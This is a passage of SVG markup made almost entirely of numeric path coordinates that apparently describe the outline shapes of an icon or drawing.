0.003c0.070-0.116 0.141-0.254 0.201-0.396l0.008-0.022c0.059-0.138 0.125-0.276 0.176-0.418 0.025-0.067 0.059-0.125 0.084-0.188 0.020-0.044 0.033-0.095 0.038-0.149l0-0.002c0-0.042-0.029-0.063-0.042-0.088 0.107-0.128 0.172-0.294 0.172-0.476 0-0.009-0-0.018-0-0.027l0 0.001c-0.003-0.023-0.004-0.050-0.004-0.077s0.002-0.054 0.005-0.081l-0 0.003c0.032-0.164 0.050-0.353 0.050-0.546 0-0.001 0-0.001 0-0.002v0c0-0.054 0-0.109 0-0.159-0.014-0.055-0.025-0.119-0.029-0.185l-0-0.003c-0.011-0.433-0.076-0.846-0.188-1.239l0.009 0.035s0-0.025 0-0.042c-0.041-0.096-0.078-0.209-0.102-0.327l-0.002-0.012c-0.036-0.237-0.114-0.45-0.226-0.64l0.005 0.008-0.033-0.088c-0.078-0.187-0.17-0.348-0.277-0.496l0.005 0.007c-0.134-0.284-0.307-0.528-0.514-0.736l0 0c-0.028-0.027-0.049-0.061-0.062-0.099l-0.001-0.002c-0.074-0.135-0.174-0.247-0.294-0.332l-0.003-0.002c-0.067-0.044-0.126-0.090-0.181-0.139l0.001 0.001-0.314-0.288c-0.103-0.077-0.222-0.156-0.345-0.228l-0.019-0.010c-0.253-0.176-0.546-0.319-0.86-0.413l-0.022-0.006c-0.122-0.053-0.263-0.093-0.41-0.112l-0.008-0.001c-0.038-0.011-0.072-0.025-0.103-0.043l0.002 0.001c-0.119-0.053-0.257-0.089-0.401-0.1l-0.004-0c-0.217 0-0.418 0-0.652 0-0.030 0.002-0.065 0.003-0.1 0.003s-0.070-0.001-0.105-0.003l0.005 0c-0.266 0.007-0.52 0.029-0.769 0.067l0.034-0.004-0.18 0.025c-0.163 0.029-0.33 0.042-0.485 0.084l-0.581 0.205c-0.033 0-0.075 0-0.109 0.021-0.217 0.072-0.401 0.152-0.577 0.244l0.021-0.010c-0.158 0.089-0.341 0.16-0.535 0.202l-0.013 0.002c-0.038 0.134-0.205 0.184-0.343 0.242-0.17 0.052-0.313 0.151-0.417 0.283l-0.001 0.002c-0.080 0.029-0.149 0.064-0.213 0.107l0.003-0.002c-0.1 0.091-0.21 0.172-0.329 0.242l-0.009 0.005c-0.216 0.179-0.457 0.348-0.709 0.5l-0.027 0.015c-0.041 0.024-0.077 0.052-0.109 0.084l-0 0c-0.301 0.301-0.652 0.556-0.953 0.861-0.176 0.184-0.418 0.326-0.564 0.531-0.025 0.025-0.053 0.048-0.082 0.070l-0.002 0.001c-0.096 0.067-0.184 0.138-0.276 0.213-0.178 0.154-0.339 0.318-0.484 0.495l-0.006 0.007c-0.121 0.153-0.249 0.29-0.386 0.416l-0.003 0.002c-0.060 0.054-0.115 0.112-0.165 0.173l-0.002 0.003c-0.043 0.056-0.096 0.103-0.156 0.137l-0.003 0.001c-0.052 0.031-0.094 0.074-0.125 0.124l-0.001 0.002c-0.026 0.074-0.074 0.134-0.137 0.175l-0.001 0.001c-0.050 0.042-0.125 0.096-0.134 0.13-0.074 0.145-0.167 0.269-0.276 0.376l-0 0c-0.187 0.208-0.363 0.436-0.522 0.676l-0.013 0.022c-0.031 0.042-0.065 0.080-0.104 0.112l-0.001 0.001c-0.099 0.080-0.171 0.189-0.204 0.314l-0.001 0.004c-0.175 0.144-0.323 0.313-0.442 0.501l-0.005 0.009-0.1 0.138c-0.050 0.063-0.105 0.121-0.151 0.188l-0.276 0.418c-0.096 0.111-0.173 0.242-0.223 0.385l-0.003 0.008c-0.025 0.049-0.052 0.092-0.085 0.131l0.001-0.001c-0.151 0.203-0.302 0.435-0.438 0.677l-0.018 0.034c-0.053 0.119-0.125 0.22-0.213 0.305l-0 0c-0.022 0.105-0.052 0.197-0.091 0.285l0.004-0.009c-0.076 0.141-0.151 0.26-0.233 0.374l0.007-0.010c-0.025 0.046-0.059 0.088-0.079 0.134-0.084 0.171-0.138 0.355-0.238 0.523-0.016 0.022-0.026 0.049-0.029 0.079l-0 0.001c0 0.1-0.054 0.176-0.113 0.259-0.066 0.079-0.124 0.168-0.172 0.264l-0.004 0.008c-0.142 0.351-0.276 0.702-0.418 1.049 0 0.033-0.025 0.071-0.042 0.105-0.054 0.13-0.113 0.255-0.167 0.385-0.033 0.076-0.062 0.165-0.082 0.258l-0.002 0.010c-0.018 0.123-0.060 0.233-0.123 0.329l0.002-0.003c-0.024 0.037-0.045 0.080-0.061 0.125l-0.001 0.004c-0.029 0.088-0.054 0.176-0.096 0.305 0 0.006 0 0.014 0 0.022 0 0.055-0.009 0.108-0.027 0.157l0.001-0.003c-0.079 0.15-0.147 0.325-0.196 0.508l-0.004 0.018c-0.045 0.098-0.073 0.212-0.079 0.332l-0 0.002c-0.006 0.053-0.021 0.101-0.043 0.145l0.001-0.002c-0.086 0.201-0.159 0.436-0.206 0.68l-0.004 0.022c-0.009 0.065-0.022 0.123-0.040 0.179l0.002-0.007c-0.035 0.082-0.055 0.177-0.055 0.277 0 0.029 0.002 0.058 0.005 0.086l-0-0.003c0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.090 0.255-0.15 0.55-0.167 0.857l-0 0.008c0 0.003 0 0.007 0 0.010 0 0.098-0.014 0.192-0.039 0.281l0.002-0.007c-0.035 0.109-0.058 0.235-0.063 0.365l-0 0.003c0 0.007 0 0.014 0 0.022 0 0.079-0.008 0.157-0.022 0.232l0.001-0.008c-0.054 0.181-0.085 0.388-0.085 0.603 0 0.072 0.003 0.143 0.010 0.213l-0.001-0.009c0.004 0.047 0.006 0.102 0.006 0.157s-0.002 0.11-0.007 0.164l0-0.007c-0.054 0.276-0.054 0.544-0.054 0.803-0.001 0.010-0.002 0.022-0.002 0.033s0.001 0.023 0.002 0.035l-0-0.001c-0 0.016-0.001 0.034-0.001 0.053 0 0.198 0.026 0.39 0.075 0.573l-0.004-0.015c0.004 0.012 0.006 0.027 0.006 0.042s-0.002 0.029-0.007 0.043l0-0.001c-0.004 0.025-0.006 0.055-0.006 0.085 0 0.070 0.011 0.137 0.032 0.2l-0.001-0.005c0.020 0.081 0.036 0.179 0.045 0.28l0.001 0.009c0.064 0.446 0.168 0.846 0.31 1.228l-0.013-0.041 0.033 0.084c0.274 0.533 0.595 0.992 0.97 1.401l-0.004-0.005c0.178 0.196 0.372 0.37 0.583 0.523l0.011 0.008c0.035 0.035 0.079 0.062 0.127 0.079l0.002 0.001c0.109 0.029 0.202 0.090 0.271 0.171l0.001 0.001c0.052 0.049 0.113 0.088 0.18 0.116l0.004 0.001 0.184 0.084c0.2 0.084 0.448 0.167 0.703 0.233l0.041 0.009c0.050 0.040 0.108 0.072 0.172 0.091l0.004 0.001c0.288 0.067 0.573 0.088 0.865 0.13 0.167 0 0.343 0 0.51 0.046 0.013 0.002 0.028 0.003 0.044 0.003s0.031-0.001 0.046-0.003l-0.002 0c0.052-0.011 0.112-0.017 0.173-0.017s0.121 0.006 0.179 0.018l-0.006-0.001c0.077 0.012 0.166 0.019 0.257 0.019s0.18-0.007 0.267-0.020l-0.010 0.001c0.238 0 0.472-0.059 0.711-0.092 0.117 0 0.242 0 0.351-0.038 0.163-0.049 0.374-0.098 0.59-0.137l0.037-0.006c0.282-0.052 0.521-0.113 0.754-0.188l-0.043 0.012h0.088c0.346-0.069 0.652-0.166 0.941-0.292l-0.030 0.012c0.042-0.017 0.091-0.032 0.142-0.041l0.005-0.001c0.183-0.022 0.348-0.086 0.489-0.182l-0.004 0.002c0.028-0.017 0.060-0.030 0.094-0.037l0.002-0c0.247-0.079 0.498-0.155 0.736-0.247s0.543-0.217 0.807-0.343 0.527-0.201 0.786-0.322l0.878-0.406c0.068-0.033 0.126-0.075 0.176-0.125l0-0c0.078-0.078 0.173-0.139 0.279-0.178l0.005-0.002c0.249-0.065 0.46-0.201 0.617-0.383l0.001-0.002 0.1 0.033c0.056-0.047 0.117-0.092 0.181-0.134l0.007-0.004c0.149-0.054 0.276-0.137 0.38-0.242l0-0c0.054-0.045 0.116-0.081 0.184-0.107l0.004-0.002c0.093-0.030 0.168-0.090 0.216-0.17l0.001-0.002c0.247-0.088 0.301-0.096 0.418-0.33 0.274-0.168 0.512-0.348 0.73-0.55l-0.003 0.003c0.124-0.047 0.226-0.13 0.295-0.236l0.001-0.002c0.019-0.032 0.044-0.059 0.074-0.079l0.001-0.001c0.101-0.065 0.186-0.142 0.258-0.232l0.002-0.002c0.083-0.091 0.171-0.174 0.263-0.252l0.004-0.003c-0.1-0.071-0.197-0.046-0.33 0.092-0.063 0.063-0.142 0.167-0.18 0.171-0.101 0.037-0.185 0.097-0.25 0.175l-0.001 0.001c-0.134 0.117-0.263 0.242-0.418 0.355s-0.167 0.146-0.263 0.23c0 0 0 0.038 0 0.063-0.121 0.054-0.209 0.038-0.297 0.155s-0.025 0.146 0 0.242c-0.065-0.005-0.125-0.015-0.183-0.031l0.007 0.002c-0.096-0.042-0.096-0.046-0.234 0.059-0.085 0.080-0.176 0.155-0.272 0.224l-0.008 0.006c-0.15 0.084-0.263 0.188-0.397 0.276-0.033 0.025-0.070 0.048-0.109 0.065l-0.004 0.001c-0.145 0.045-0.272 0.111-0.384 0.195l0.003-0.002-0.556 0.305c-0.046 0-0.084 0.079-0.117 0.092-0.155 0.050-0.272 0.176-0.439 0.209-0.169 0.045-0.317 0.117-0.447 0.212l0.004-0.003c-0.102 0.067-0.22 0.124-0.344 0.168l-0.012 0.003c-0.14 0.071-0.306 0.137-0.478 0.19l-0.023 0.006c-0.172 0.032-0.322 0.108-0.444 0.214l0.001-0.001c-0.077 0.067-0.172 0.116-0.276 0.141l-0.005 0.001-0.36 0.088c-0.096 0.025-0.163 0.063-0.15 0.125s0 0.029 0 0.025c-0.097 0.004-0.189 0.016-0.278 0.035l0.010-0.002-0.836 0.263h-0.038c-0.148 0.097-0.327 0.159-0.519 0.171l-0.003 0c-0.205 0.029-0.376 0.121-0.569 0.159-0.028 0.005-0.053 0.018-0.071 0.038l-0 0c-0.067 0.054-0.153 0.088-0.247 0.088h-0l-0.213 0.038c-0.206 0.013-0.398 0.050-0.581 0.109l0.017-0.005s-0.029 0-0.042 0c-0.092 0-0.184 0-0.276 0.029s-0.272 0.059-0.418 0.071c-0 0-0.001 0-0.001 0-0.179 0-0.353 0.018-0.521 0.053l0.017-0.003c-0.016 0.004-0.035 0.006-0.054 0.006s-0.038-0.002-0.056-0.007l0.002 0c-0.054-0.006-0.118-0.010-0.182-0.010-0.152 0-0.3 0.020-0.44 0.059l0.012-0.003-0.284-0.038c-0.067-0.001-0.133-0.007-0.196-0.018l0.008 0.001c-0.202-0.053-0.447-0.097-0.697-0.123l-0.022-0.002-0.297-0.050c-0.234-0.046-0.46-0.151-0.698-0.188-0.067-0.008-0.128-0.027-0.183-0.056l0.003 0.001c-0.13-0.108-0.277-0.206-0.434-0.286l-0.014-0.006c-0.234-0.118-0.434-0.266-0.606-0.443l-0.001-0c-0.024-0.023-0.050-0.043-0.077-0.061l-0.002-0.001c-0.227-0.102-0.402-0.286-0.491-0.512l-0.002-0.006-0.209-0.13c-0.024-0.17-0.081-0.322-0.166-0.456l0.003 0.005c-0.030-0.059-0.071-0.108-0.12-0.146l-0.001-0.001c-0.057-0.064-0.106-0.137-0.144-0.216l-0.002-0.006c-0.034-0.091-0.064-0.2-0.086-0.313l-0.002-0.013c-0.014-0.055-0.035-0.104-0.064-0.148l0.001 0.002c-0.069-0.080-0.114-0.182-0.125-0.295l-0-0.002c0-0.067-0.046-0.138-0.063-0.209s-0.033-0.117-0.046-0.18c-0.059-0.368-0.029-0.732-0.084-1.104-0.004-0.016-0.006-0.034-0.006-0.052s0.002-0.037 0.007-0.054l-0 0.002c0.014-0.037 0.022-0.079 0.022-0.123s-0.008-0.087-0.023-0.126l0.001 0.002c-0.004-0.019-0.006-0.042-0.006-0.065s0.002-0.045 0.007-0.067l-0 0.002c0.013-0.041 0.020-0.088 0.020-0.137 0-0.105-0.034-0.203-0.092-0.282l0.001 0.001c0.042-0.054 0.067-0.122 0.067-0.196 0-0.025-0.003-0.050-0.008-0.074l0 0.002c-0.002-0.012-0.004-0.026-0.004-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.037-0.118 0.059-0.254 0.059-0.395 0-0.093-0.009-0.183-0.027-0.27l0.001 0.009c-0.010-0.031-0.016-0.067-0.016-0.105s0.006-0.073 0.016-0.107l-0.001 0.003c0.015-0.036 0.023-0.078 0.023-0.121s-0.009-0.085-0.024-0.123l0.001 0.002c-0.002-0.008-0.003-0.016-0.003-0.025s0.001-0.018 0.003-0.026l-0 0.001 0.071-0.071c0-0.121 0.029-0.217 0.046-0.318l0.059-0.205v-0.125l0.071-0.293c0.003-0.092 0.014-0.18 0.031-0.265l-0.002 0.010c0.066-0.168 0.105-0.362 0.105-0.565 0-0.041-0.002-0.082-0.005-0.122l0 0.005s0 0 0-0.025 0.1 0 0.105-0.138c-0.001-0.083-0.008-0.164-0.022-0.243l0.001 0.009c0.062-0.077 0.1-0.175 0.1-0.283 0-0.020-0.001-0.039-0.004-0.058l0 0.002c0.001-0.052 0.015-0.101 0.038-0.144l-0.001 0.002c0.045-0.090 0.089-0.165 0.138-0.237l-0.004 0.007c0.073-0.096 0.117-0.218 0.117-0.35 0-0.008-0-0.015-0-0.023l0 0.001c-0.003-0.015-0.004-0.033-0.004-0.051 0-0.091 0.037-0.173 0.096-0.233l-0 0c0.014-0.016 0.026-0.034 0.037-0.053l0.001-0.002c0.013-0.194 0.057-0.375 0.129-0.541l-0.004 0.010c0.034-0.070 0.055-0.152 0.055-0.239 0-0.006-0-0.011-0-0.017l0 0.001c-0.001-0.008-0.002-0.018-0.002-0.027s0.001-0.019 0.002-0.028l-0 0.001 0.088-0.075c0.006-0.050 0.017-0.096 0.031-0.139l-0.002 0.005c0.099-0.138 0.168-0.303 0.196-0.483l0.001-0.006c0.028-0.116 0.073-0.218 0.132-0.309l-0.002 0.004c0.048-0.077 0.088-0.166 0.115-0.26l0.002-0.007c0.059-0.176 0.184-0.314 0.226-0.493l0.025-0.029c0.118-0.152 0.194-0.342 0.205-0.549l0-0.002c-0-0.002-0-0.005-0-0.008 0-0.033 0.009-0.063 0.026-0.089l-0 0.001c0.042-0.067 0.068-0.147 0.071-0.233l0-0.001c0.011-0.055 0.034-0.103 0.067-0.143l-0 0.001c0.084-0.050 0.054-0.134 0.067-0.155l0.33-0.351c0.084-0.266 0.219-0.495 0.394-0.687l-0.001 0.001c-0.054-0.038-0.163 0.029-0.117-0.134l0.134-0.033 0.255-0.318c0-0.054 0-0.134 0.038-0.213 0.187-0.167 0.33-0.378 0.415-0.617l0.003-0.010c0.139-0.078 0.245-0.2 0.3-0.347l0.002-0.005 0.063-0.155 0.125-0.263c0.038-0.019 0.070-0.037 0.1-0.057l-0.004 0.002c0.046-0.029 0.086-0.062 0.121-0.1l0-0c0.155-0.182 0.276-0.398 0.348-0.635l0.003-0.013c0.093-0.018 0.17-0.077 0.212-0.157l0.001-0.002c0.052-0.093 0.128-0.167 0.219-0.216l0.003-0.001c0.046-0.032 0.085-0.071 0.116-0.116l0.001-0.002c0.113-0.163 0.226-0.326 0.347-0.481 0.011-0.019 0.024-0.035 0.038-0.050l-0 0c0.18-0.137 0.335-0.296 0.464-0.474l0.005-0.007c0.010-0.014 0.019-0.031 0.025-0.049l0-0.001h-0.113c0.026-0.060 0.073-0.106 0.132-0.129l0.002-0.001c0.162-0.077 0.295-0.192 0.391-0.335l0.002-0.003c0.059-0.112 0.144-0.203 0.248-0.266l0.003-0.002 0.071-0.167c0.13-0.037 0.236-0.119 0.304-0.228l0.001-0.002c0.019-0.019 0.041-0.035 0.066-0.045l0.001-0.001c0.143-0.059 0.252-0.175 0.3-0.318l0.001-0.004c0.048-0.109 0.124-0.199 0.219-0.262l0.002-0.001h0.042c0.096 0.038 0.105 0.029 0.213-0.1 0.058-0.067 0.117-0.129 0.179-0.187l0.001-0.001c0.072-0.060 0.135-0.126 0.19-0.198l0.002-0.003c0.071-0.083 0.15-0.154 0.238-0.215l0.004-0.003c0.047-0.024 0.102-0.042 0.16-0.050l0.003-0 0.343-0.372c0.074-0.085 0.166-0.152 0.271-0.195l0.005-0.002c0.047-0.014 0.088-0.039 0.121-0.071l-0 0c0.192-0.202 0.414-0.373 0.659-0.507l0.014-0.007c0.073-0.035 0.133-0.088 0.175-0.153l0.001-0.002c0.037-0.058 0.096-0.1 0.166-0.113l0.002-0c0.079 0 0.125-0.063 0.188-0.117 0.114-0.113 0.254-0.201 0.411-0.253l0.008-0.002c0.102-0.026 0.191-0.063 0.273-0.111l-0.005 0.003c0.218-0.111 0.406-0.231 0.58-0.369l-0.007 0.005c0.090-0.004 0.174-0.021 0.253-0.048l-0.007 0.002c0.099-0.061 0.219-0.097 0.348-0.097 0.011 0 0.023 0 0.034 0.001l-0.002-0c0.013 0.003 0.027 0.004 0.042 0.004s0.029-0.001 0.043-0.004l-0.001 0 0.418-0.159c0.050-0.016 0.107-0.025 0.166-0.025 0.001 0 0.001 0 0.002 0h-0c0.011 0.001 0.025 0.001 0.038 0.001 0.128 0 0.249-0.031 0.355-0.087l-0.004 0.002c0.048-0.024 0.105-0.038 0.165-0.038 0.005 0 0.011 0 0.016 0l-0.001-0c0.041 0.003 0.089 0.005 0.137 0.005 0.188 0 0.37-0.028 0.541-0.080l-0.013 0.003c0.017-0.001 0.038-0.001 0.058-0.001 0.109 0 0.217 0.009 0.321 0.028l-0.011-0.002z">
                </path>
                <path d="M6.551 26.728c-0.031 0.002-0.068 0.003-0.105 0.003s-0.073-0.001-0.11-0.003l0.005 0c-0.042-0.009-0.090-0.014-0.14-0.014s-0.098 0.005-0.145 0.014l0.005-0.001c-0.025 0.005-0.054 0.007-0.084 0.007s-0.058-0.003-0.087-0.008l0.003 0c-0.081-0.015-0.175-0.024-0.27-0.025l-0.001-0c-0.033 0.002-0.072 0.003-0.111 0.003s-0.078-0.001-0.116-0.003l0.005 0-0.28-0.038c-0.197-0.025-0.397-0.050-0.598-0.096-0.070-0.018-0.132-0.048-0.185-0.089l0.001 0.001h-0.021c-0.297-0.078-0.543-0.161-0.782-0.258l0.042 0.015-0.067-0.029-0.134-0.063h-0.033c-0.084-0.056-0.151-0.133-0.195-0.222l-0.001-0.003c-0.048-0.057-0.112-0.1-0.185-0.121l-0.003-0.001c-0.070-0.020-0.13-0.053-0.18-0.097l0.001 0c-0.232-0.171-0.436-0.355-0.62-0.557l-0.003-0.003c-0.381-0.415-0.711-0.887-0.974-1.398l-0.017-0.036c0-0.033-0.029-0.067-0.038-0.096-0.128-0.345-0.231-0.75-0.289-1.169l-0.004-0.031v-0.042c0-0.079-0.021-0.159-0.038-0.234-0.023-0.069-0.036-0.148-0.036-0.231 0-0.045 0.004-0.090 0.012-0.133l-0.001 0.005c-0.052-0.135-0.085-0.29-0.092-0.453l-0-0.003c0-0.054 0-0.109 0-0.159-0.002-0.016-0.003-0.034-0.003-0.052s0.001-0.037 0.003-0.054l-0 0.002c0-0.125 0-0.259 0-0.393s0-0.259 0-0.389v-0.079c0.003-0.031 0.005-0.066 0.005-0.102s-0.002-0.072-0.005-0.107l0 0.005c-0.006-0.064-0.010-0.139-0.010-0.214 0-0.23 0.032-0.453 0.093-0.664l-0.004 0.017c0.004-0.031 0.007-0.066 0.007-0.102s-0.002-0.072-0.007-0.106l0 0.004c0.007-0.152 0.034-0.294 0.078-0.429l-0.003 0.011c0.015-0.070 0.024-0.15 0.025-0.233v-0.001c0.016-0.336 0.081-0.651 0.187-0.947l-0.007 0.023c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.002-0.024-0.004-0.053-0.004-0.081 0-0.121 0.024-0.237 0.069-0.343l-0.002 0.006c0-0.008 0.001-0.018 0.001-0.027s-0-0.019-0.001-0.029l0 0.001c-0.001-0.014-0.002-0.030-0.002-0.046s0.001-0.032 0.002-0.048l-0 0.002 0.029-0.121c0.048-0.238 0.118-0.448 0.208-0.646l-0.008 0.018c0.046-0.023 0.085-0.054 0.117-0.091l0-0.001c0-0.118 0.025-0.23 0.069-0.332l-0.002 0.005 0.021-0.054 0.038-0.125c0.035-0.158 0.088-0.298 0.159-0.426l-0.004 0.008v-0.113l0.1-0.334c0.023-0.063 0.048-0.117 0.078-0.168l-0.003 0.005c0.052-0.076 0.089-0.166 0.104-0.264l0-0.004c0.016-0.091 0.044-0.172 0.082-0.248l-0.002 0.005v-0.046c0.033-0.084 0.071-0.163 0.105-0.242l0.096-0.176c0.009-0.028 0.019-0.051 0.031-0.074l-0.001 0.003c0.109-0.242 0.209-0.489 0.309-0.74l0.121-0.301c0.041-0.091 0.090-0.169 0.148-0.24l-0.002 0.002 0.075-0.105c0.042-0.054 0.063-0.088 0.059-0.109-0-0.002-0-0.005-0-0.008 0-0.065 0.019-0.126 0.051-0.178l-0.001 0.001c0.052-0.097 0.1-0.21 0.138-0.328l0.004-0.015c0.029-0.067 0.054-0.134 0.088-0.201 0.018-0.038 0.038-0.071 0.060-0.102l-0.001 0.002 0.025-0.042c0.033-0.054 0.063-0.1 0.096-0.146 0.044-0.059 0.084-0.127 0.118-0.198l0.003-0.007c0.034-0.070 0.061-0.151 0.078-0.236l0.001-0.007v-0.054l0.042-0.033c0.075-0.065 0.137-0.141 0.186-0.226l0.002-0.004c0.127-0.229 0.25-0.422 0.384-0.606l-0.012 0.017 0.121-0.171 0.033-0.050c0.050-0.149 0.122-0.279 0.215-0.391l-0.002 0.002 0.033-0.046 0.276-0.418c0.032-0.047 0.064-0.088 0.098-0.127l-0.002 0.002c0.020-0.021 0.039-0.045 0.057-0.069l0.002-0.002 0.1-0.134 0.096-0.13c0.094-0.148 0.206-0.273 0.336-0.378l0.003-0.002c0.051-0.135 0.131-0.248 0.233-0.338l0.001-0.001 0.038-0.033 0.038-0.042c0.113-0.188 0.234-0.351 0.37-0.5l-0.002 0.003 0.18-0.222c0.033-0.043 0.066-0.081 0.101-0.117l-0 0c0.064-0.057 0.114-0.127 0.149-0.205l0.002-0.004c0.030-0.073 0.081-0.131 0.145-0.171l0.002-0.001 0.033-0.029c0.071-0.059 0.084-0.071 0.088-0.096 0.044-0.094 0.113-0.17 0.198-0.22l0.002-0.001c0.046-0.026 0.084-0.061 0.112-0.103l0.001-0.001c0.050-0.060 0.103-0.113 0.161-0.161l0.002-0.002c0.134-0.127 0.256-0.264 0.366-0.41l0.006-0.008 0.025-0.029c0.156-0.191 0.323-0.36 0.504-0.514l0.006-0.005c0.092-0.079 0.184-0.151 0.284-0.226l0.059-0.042c0.103-0.121 0.214-0.229 0.334-0.327l0.005-0.004c0.084-0.068 0.159-0.136 0.23-0.209l0-0c0.155-0.155 0.322-0.301 0.489-0.443s0.318-0.272 0.468-0.418c0.041-0.053 0.087-0.1 0.136-0.141l0.001-0.001c0.273-0.162 0.508-0.327 0.729-0.509l-0.010 0.008 0.109-0.071c0.081-0.046 0.151-0.099 0.214-0.159l-0 0c0.048-0.047 0.107-0.084 0.173-0.104l0.003-0.001h0.063c0.119-0.141 0.275-0.247 0.453-0.303l0.007-0.002h0.054c0.084-0.033 0.184-0.075 0.197-0.117l0.025-0.096h0.096c0.189-0.041 0.357-0.106 0.511-0.193l-0.009 0.005c0.157-0.082 0.348-0.164 0.545-0.233l0.032-0.010c0.013-0.001 0.028-0.002 0.044-0.002s0.031 0.001 0.046 0.002l-0.002-0 0.598-0.205c0.089-0.043 0.198-0.087 0.311-0.124l0.019-0.005 0.163-0.025 0.184-0.025c0.146-0.030 0.315-0.048 0.488-0.050h0.002q0.125 0 0.251 0h0.268c0.205 0 0.418 0 0.61 0v0c0.119 0.007 0.231 0.035 0.332 0.082l-0.006-0.002 0.096 0.033 0.067 0.033c0.148 0.017 0.282 0.051 0.409 0.1l-0.011-0.004 0.075 0.013c0.35 0.097 0.656 0.24 0.931 0.425l-0.011-0.007 0.050 0.025c0.109 0.067 0.217 0.13 0.318 0.205l0.326 0.301c0.047 0.040 0.099 0.079 0.153 0.114l0.006 0.003c0.142 0.103 0.259 0.233 0.344 0.383l0.003 0.006c0.010 0.021 0.021 0.039 0.034 0.055l-0.001-0.001c0.176 0.145 0.317 0.325 0.414 0.53l0.004 0.009c0.042 0.079 0.084 0.155 0.13 0.226 0.090 0.142 0.166 0.305 0.222 0.478l0.004 0.015 0.1 0.234c0.099 0.174 0.168 0.378 0.192 0.595l0.001 0.007c0.017 0.076 0.039 0.141 0.066 0.204l-0.003-0.007 0.038 0.105c0.002 0.009 0.003 0.020 0.003 0.031s-0.001 0.022-0.003 0.032l0-0.001 0.046 0.192c0.086 0.313 0.137 0.673 0.138 1.044v0.001c-0.002 0.014-0.003 0.030-0.003 0.046s0.001 0.032 0.003 0.048l-0-0.002 0.021 0.13c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003c0 0.009 0 0.019 0 0.030 0 0.183-0.017 0.362-0.049 0.536l0.003-0.018c-0.002 0.022-0.003 0.047-0.003 0.073s0.001 0.051 0.003 0.076l-0-0.003c0.002 0.019 0.003 0.041 0.003 0.064 0 0.17-0.054 0.328-0.146 0.457l0.002-0.002c0.001 0.012 0.002 0.026 0.002 0.040s-0.001 0.028-0.002 0.041l0-0.002c-0.005 0.077-0.023 0.148-0.052 0.213l0.002-0.004c0 0.038-0.033 0.079-0.050 0.117-0.011 0.021-0.023 0.045-0.032 0.071l-0.001 0.004c-0.050 0.13-0.109 0.259-0.167 0.389-0.076 0.177-0.152 0.324-0.236 0.465l0.010-0.018c-0.074 0.097-0.133 0.209-0.173 0.331l-0.002 0.008c-0.036 0.128-0.115 0.234-0.22 0.304l-0.002 0.001c-0.069 0.064-0.128 0.139-0.173 0.221l-0.002 0.005-0.054 0.092c-0.049 0.063-0.098 0.134-0.141 0.208l-0.005 0.009c-0.054 0.079-0.105 0.159-0.163 0.234s-0.079 0.092-0.121 0.138l-0.054 0.054-0.079 0.075c-0.029 0.026-0.055 0.053-0.078 0.082l-0.001 0.001-0.038 0.046c-0.086 0.136-0.202 0.246-0.338 0.324l-0.005 0.002c-0.176 0.224-0.378 0.416-0.606 0.575l-0.009 0.006-0.151 0.121c-0.161 0.147-0.347 0.269-0.551 0.359l-0.013 0.005c-0.135 0.138-0.294 0.251-0.471 0.334l-0.010 0.004-0.255 0.13c-0.18 0.123-0.402 0.197-0.642 0.197-0.001 0-0.002 0-0.002 0h0s-0.063 0.038-0.088 0.054c-0.147 0.109-0.327 0.182-0.523 0.2l-0.004 0h-0.079c-0.144 0.020-0.31 0.033-0.48 0.033h-0.055c-0.082 0.032-0.176 0.050-0.275 0.050-0.064 0-0.126-0.008-0.186-0.022l0.005 0.001c-0.065-0.007-0.124-0.017-0.181-0.031l0.009 0.002c-0.068-0.017-0.146-0.027-0.226-0.027-0.021 0-0.041 0.001-0.061 0.002l0.003-0c-0.061-0.003-0.118-0.012-0.173-0.026l0.006 0.001h-0.059c-0.092-0.014-0.172-0.033-0.25-0.058l0.012 0.003c-0.010 0.003-0.021 0.005-0.033 0.005s-0.023-0.002-0.034-0.005l0.001 0-0.125-0.054c-0.144-0.056-0.268-0.121-0.384-0.197l0.007 0.005c-0.13-0.1-0.255-0.184-0.38-0.263l-0.054-0.038c-0.229-0.141-0.426-0.302-0.601-0.484l-0.001-0.001c-0.027-0.051-0.058-0.095-0.093-0.135l0.001 0.001c-0.103-0.072-0.19-0.158-0.261-0.256l-0.002-0.003-0.059-0.088c-0.042-0.095-0.108-0.173-0.19-0.229l-0.002-0.001c-0.072-0.054-0.128-0.126-0.162-0.21l-0.001-0.003c-0.020-0.061-0.047-0.113-0.081-0.161l0.001 0.002c-0.031-0.041-0.060-0.088-0.085-0.137l-0.003-0.006-0.13-0.318c-0.025-0.079-0.042-0.15-0.059-0.222s0-0.079-0.029-0.121c-0.020-0.080-0.036-0.177-0.045-0.276l-0.001-0.009c-0.008-0.081-0.020-0.154-0.036-0.225l0.002 0.012c-0.017-0.096-0.027-0.207-0.027-0.321 0-0.405 0.124-0.78 0.336-1.091l-0.004 0.007 0.046-0.075c0.035-0.052 0.065-0.111 0.086-0.175l0.001-0.005c0.026-0.084 0.066-0.156 0.118-0.218l-0.001 0.001c0.084-0.096 0.162-0.203 0.232-0.315l0.006-0.011c0.047-0.078 0.091-0.144 0.138-0.207l-0.004 0.006c0.020-0.030 0.042-0.056 0.067-0.079l0-0c0.084-0.084 0.15-0.142 0.217-0.201 0.092-0.078 0.175-0.157 0.253-0.241l0.002-0.002c0.138-0.157 0.292-0.295 0.46-0.413l0.008-0.005c0.094-0.067 0.176-0.133 0.254-0.203l-0.003 0.002c0.089-0.082 0.189-0.156 0.297-0.217l0.008-0.004 0.15-0.096 0.159-0.1c0.125-0.079 0.247-0.159 0.372-0.226 0.028-0.024 0.062-0.043 0.098-0.054l0.002-0c0.087-0.020 0.164-0.052 0.234-0.094l-0.004 0.002 0.155-0.071 0.075-0.029c0.080-0.042 0.175-0.068 0.275-0.071l0.001-0s0.038-0.025 0.054-0.038c0.075-0.071 0.176-0.115 0.288-0.115 0.014 0 0.027 0.001 0.040 0.002l-0.002-0c0.179-0.1 0.386-0.185 0.604-0.242l0.019-0.004c0.055-0.015 0.118-0.023 0.183-0.023 0.129 0 0.251 0.033 0.356 0.092l-0.004-0.002 0.063 0.033c0.051 0.028 0.095 0.057 0.136 0.090l-0.002-0.002c0.276 0.213 0.197 0.418 0.163 0.481-0.021 0.056-0.048 0.104-0.081 0.148l0.001-0.002-0.063 0.079-0.1-0.025c-0.1-0.025-0.121 0-0.155 0l-0.117 0.088-0.071-0.096c-0.038 0.014-0.083 0.023-0.129 0.023-0.089 0-0.171-0.031-0.236-0.082l0.001 